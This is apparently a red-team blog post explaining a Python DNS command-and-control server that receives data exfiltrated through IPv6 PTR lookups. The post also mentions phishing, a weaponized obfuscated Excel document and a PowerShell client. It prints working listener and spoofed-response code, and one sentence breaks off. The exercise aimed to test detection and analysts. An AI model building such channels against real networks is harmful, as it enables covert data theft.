Red Teaming: Quick Python DNS Exfiltration C2 Server
Overview
I recently conducted a Red Team exercise to test some detective capabilities. This is a quick brain dump.
The test was also intended to test a subset of specific steps in the incident response process. I chose the DNS IPv6 ex-filtration route for a few reasons. The two driving factors were to test the accuracy/fidelity of DNS exfiltration detection rules and to test whether or not analysts could actually detect the activity.
Tooling was pretty straight-forward: take a file, convert it into a byte stream, then exfiltrate a subset of the byte stream along with message control data in the form of an IPv6 Pointer Record (PTR / AAAA) lookup to a DNS server we controlled.

There were multiple parts to conducting the attack: a weaponized Excel Document, exfil client (powershell script), C2 server (python DNS server), and a phishing e-mail.
Since this was inside a Windows environment, my partner and I opted to use a Powershell script as the client which can be found here. The script was heavily obfuscated and embedded with another round of VBA obfuscation into a weaponized Excel document, which was delivered via a phishing e-mail.
The Technicals
To install dnspython: pip3 install dnspython
Once installed, import each class object which are needed for crafting DNS packets:
import dns.flags, dns.message, dns.rdataclass, dns.rdatatype, dns.name, \
dns.reversename, dns.query
There’s not a lot of documentation or open-source examples of how to craft responses. I expect that’s because not many people build Python DNS servers for offensive purposes… Or do they? So here are some quick examples:
Performing a quick nslookup of google.com we see that two addresses are returned; an IPv4 and IPv6 address:
Non-authoritative answer:
 Name:  google.com
 Addresses:  2607:f8b0:4000:802::200e
 172.217.14.174
To perform a lookup through Python’s dnspython module, first you need to craft a query object and set all the properties in the query structure. Crafting a test query is as easy as:
print("******************START IPV6 RLookup**************")
qname = dns.name.from_text('e.0.0.2.0.0.0.0.0.0.0.0.0.0.0.0.6.1.8.0.0.0.0.4.0.b.8.f.7.0.6.2')
q = dns.message.make_query(qname, dns.rdatatype.PTR)
print('****************** Query ******************')
print(‘{}\n’.format(q) )
This gives us a response. Note that what’s shown on stdout is a textual representation and not the object itself. This can be misleading if you’re troubleshooting. Introspection will be like any other object:
****************** Query ******************
id 45850
opcode QUERY
rcode NOERROR
flags RD
;QUESTION
e.0.0.2.0.0.0.0.0.0.0.0.0.0.0.0.6.1.8.0.0.0.0.4.0.b.8.f.7.0.6.2. IN PTR
;ANSWER
;AUTHORITY
;ADDITIONAL
This is a rep
Grabbing the response is easy as:
print('****************** Response ******************')
r = dns.query.udp(q, '8.8.8.8')
print(r)
Which outputs a response from Google’s DNS server:
****************** Response ******************
id 45850
opcode QUERY
rcode NXDOMAIN
flags QR RD RA
;QUESTION
e.0.0.2.0.0.0.0.0.0.0.0.0.0.0.0.6.1.8.0.0.0.0.4.0.b.8.f.7.0.6.2. IN PTR
;ANSWER
;AUTHORITY
. 86370 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2020102300 1800 900 604800 86400
;ADDITIONAL
Now, to pose as a DNS server and spoof responses, I write a quick Python DNS server and listen for queries which will come from my “malicious” Powershell script (note the usage of SOCK_DGRAM to listen on UDP):
address = '0.0.0.0'
port = 53
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.bind((address, port))
Once the socket is up, we just loop indefinitely, listening for queries. These queries will be the exfiltrated data embedded in the query. The spoof_response function does two things: 1) takes the query, extracts the data (left as an exercise to you, the reader) and 2) creates a response that can signal to the client that it has received the data. It can also signal what state it’s in or whether to terminate a connection. Pretty easy to see how an asynchronous, interactive shell can be crafted here. That again is left as an exercise for you:
while True:
        (wire, address) = s.recvfrom(512)

        print('[+] Received data from {}:'.format(address[0]))
        rx_query = dns.message.from_wire(wire)
        sr = spoof_response(rx_query)
        print('[+] Sent spoofed response ')
        print(sr.question[0].name.to_text())
        spoofed = sr.to_wire(cast(dns.name.Name, sr))
        s.sendto(spoofed, address)
Lastly, here’s a quick and dirty working test case. I ultimately opted to write a class since I want to port in future functionality, but I’ll be keeping that in my back pocket ;) :
import socket
import dns.flags
import dns.message
import dns.rdataclass
import dns.rdatatype
import dns.name
import dns.reversename
import dns.query
from typing import cast
address = '0.0.0.0'
port = 53
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.bind((address, port))
def c2_response( message='.' ):
#query google's own IPv6 addr to clone the root hints AUTHORITY section
qname = dns.name.from_text('2607:f8b0:4000:802::200e')
q = dns.message.make_query(qname, dns.rdatatype.PTR)
q.flags |= dns.flags.RD
r = dns.query.udp(q, '8.8.8.8')
#set the hostname response (originally .) to ok to let client know to ke ep sending
hostname_message = dns.name.from_text(message)
r.authority[0].name = hostname_message
return r.authority

def spoof_response(valid_query):
spoofed_response = dns.message.make_response(valid_query)
spoofed_response.id = valid_query.id
#build and set the ANSWER section object
authority = c2_response()
spoofed_response.rcode = dns.rcode.NOERROR.value
spoofed_response.authority = authority
spoofed_response.flags += dns.flags.RA
#clear the authority
#spoofed_response.authority = []
return spoofed_response
while 1:
(wire, address) = s.recvfrom(512)
print('[+] Received data from {}:'.format(address[0]))
rx_query = dns.message.from_wire(wire)
sr = spoof_response(rx_query)
print('[+] Sent spoofed response ')
print(sr.question[0].name.to_text())
spoofed = sr.to_wire(cast(dns.name.Name, sr))
s.sendto(spoofed, address)